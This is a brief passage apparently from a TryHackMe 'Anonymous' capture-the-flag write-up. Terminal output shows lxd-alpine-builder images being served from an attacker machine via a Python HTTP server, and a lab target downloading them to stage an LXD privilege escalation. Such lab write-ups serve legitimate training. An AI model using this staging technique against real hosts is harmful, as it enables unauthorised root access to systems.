 ┌──(kali㉿kali)-[~/THM/anonymous/exploit/lxd-alpine-builder]
└─$ ls -la
total 5856
drwxr-xr-x 3 root root    4096 May 15 22:18 .
drwxr-xr-x 3 root root    4096 May 15 22:17 ..
-rw-r--r-- 1 root root 3259593 May 15 22:17 alpine-v3.13-x86_64-20210218_0139.tar.gz
-rw-r--r-- 1 root root 2679865 May 15 22:18 alpine-v3.8-i686-20230515_2218.tar.gz
-rwxr-xr-x 1 root root    8051 May 15 22:17 build-alpine
drwxr-xr-x 8 root root    4096 May 15 22:17 .git
-rw-r--r-- 1 root root   26530 May 15 22:17 LICENSE
-rw-r--r-- 1 root root     768 May 15 22:17 README.md
┌──(kali㉿kali)-[~/THM/anonymous/exploit/lxd-alpine-builder]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.19.42 - - [15/May/2023 22:55:34] "GET /alpine-v3.8-i686-20230515_2218.tar.gz HTTP/1.1" 200 -
10.10.19.42 - - [15/May/2023 22:55:55] "GET /alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -
Booj thoughts on
Writing Series
Privilege
LXD